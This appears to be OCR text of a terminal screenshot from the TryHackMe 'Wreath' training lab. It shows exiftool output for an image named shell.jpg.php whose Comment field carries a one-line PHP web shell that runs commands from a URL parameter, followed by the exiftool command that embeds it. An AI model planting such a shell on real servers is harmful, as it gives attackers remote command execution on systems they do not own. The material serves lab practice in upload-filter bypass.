 Mozilla Firefox
root@kali: ~/TryHackM...
04:01 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
(root💀kali)-[~/TryHackMe/Wreath]
# exiftool shell.jpg.php
ExifTool Version Number : 12.44
File Name : shell.jpg.php
Directory : .
File Size : 207 kB
File Modification Date/Time : 2022:10:14 15:58:29-04:00
File Access Date/Time : 2022:10:14 15:59:32-04:00
File Inode Change Date/Time : 2022:10:14 15:59:15-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)
Orientation : Horizontal (normal)
Comment : <?php echo "<pre>"; system($_GET[cmd];)?>
Image Width : 1036
Image Height : 1036
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1036x1036
Megapixels : 1.1
(root💀kali)-[~/TryHackMe/Wreath]
# exiftool -Comment='<?php echo "<pre>"; system($_GET[cmd];)?>